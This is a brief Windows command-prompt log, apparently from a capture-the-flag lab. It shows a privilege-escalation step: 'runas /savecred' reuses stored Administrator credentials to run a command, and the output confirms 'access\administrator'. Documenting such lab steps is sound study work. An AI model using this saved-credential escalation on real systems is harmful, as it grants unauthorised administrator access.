 C:\Users\security\Downloads>runas /env /noprofile /savecred /user:ACCESS\Administrator "cmd.exe /c whoami > whoami.txt"
C:\Users\security\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is 8164-DB5F
Directory of C:\Users\security\Downloads
11/15/2023  06:39 PM    <DIR>          .
11/15/2023  06:39 PM    <DIR>          ..
11/15/2023  06:40 PM                22 whoami.txt
1 File(s)             22 bytes
2 Dir(s)   3,273,932,800 bytes free
C:\Users\security\Downloads>type whoami.txt
access\administrator